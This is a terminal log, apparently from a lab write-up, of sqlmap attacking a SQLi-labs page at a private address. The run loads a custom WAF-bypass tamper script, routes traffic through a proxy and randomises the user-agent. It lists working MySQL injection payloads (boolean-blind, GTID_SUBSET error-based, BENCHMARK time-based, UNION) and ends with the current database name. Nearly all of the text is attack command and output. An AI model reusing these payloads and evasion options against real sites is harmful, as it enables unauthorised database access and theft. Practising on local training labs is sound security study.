 ┌──(root㉿kali)-[~]
└─# sqlmap -u "http://192.168.31.210/Less-2/?id=1" --tamper mybypassdog.py --proxy="http://192.168.237.1:9999" --random-agent --current-db  -v3
{1.6.10.8#dev}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey
damage caused by this program
[*] starting @ 09:17:56 /2022-11-04/
[09:17:56] [DEBUG] cleaning up configuration parameters
[09:17:56] [INFO] loading tamper module 'mybypassdog'
[09:17:56] [WARNING] 这是我的bypassdog tamper提示
[09:17:56] [DEBUG] setting the HTTP timeout
[09:17:56] [DEBUG] setting the HTTP User-Agent header
[09:17:56] [DEBUG] loading random HTTP User-Agent header(s) from file '/usr/share/sqlmap/data/txt/user-agents.txt'
[09:17:56] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 Slackware/13.37 (X11; U; Linux x86_64; en-US) AppleWebKit/534.16 (KHTML
[09:17:56] [DEBUG] setting the HTTP/SOCKS proxy for all HTTP requests
[09:17:56] [DEBUG] creating HTTP requests opener object
[09:17:56] [INFO] resuming back-end DBMS 'mysql'
[09:17:56] [INFO] testing connection to the target URL
[09:17:56] [DEBUG] declared web page charset 'utf-8'
[09:17:56] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 8033=8033
    Vector: AND [INFERENCE]
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: id=1 AND GTID_SUBSET(CONCAT(0×716a6a6271,(SELECT (ELT(1071=1071,1))),0×71706a7871),1071)
    Vector: AND GTID_SUBSET(CONCAT('[DELIMITER_START]',([QUERY]),'[DELIMITER_STOP]'),[RANDNUM])
    Type: time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (BENCHMARK)
    Payload: id=1 AND 9712=BENCHMARK(5000000,MD5(0×547a7379))
    Vector: AND [RANDNUM]=IF(([INFERENCE]),BENCHMARK([SLEEPTIME]000000,MD5('[RANDSTR]')),[RANDNUM])
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-2766 UNION ALL SELECT NULL,CONCAT(0×716a6a6271,0×584d4c544857426c77677868754e5053467270797a4a74726f796c41527966684f64786345555558
    Vector:  UNION ALL SELECT NULL,[QUERY],NULL-- -
---
[09:17:56] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[09:17:56] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.9, Apache 2.4.39
back-end DBMS: MySQL >= 5.6
[09:17:56] [INFO] fetching current database
[09:17:56] [PAYLOAD] < 5.0.12
[09:17:56] [WARNING] reflective value(s) found and filtering out
[09:17:56] [DEBUG] resuming configuration option 'string' ('Your')
[09:17:56] [DEBUG] performed 0 queries in 0.00 seconds
current database: 'security'
拿到了数据库
[09:17:56] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.31.210'
[*] ending @ 09:17:56 /2022-11-04/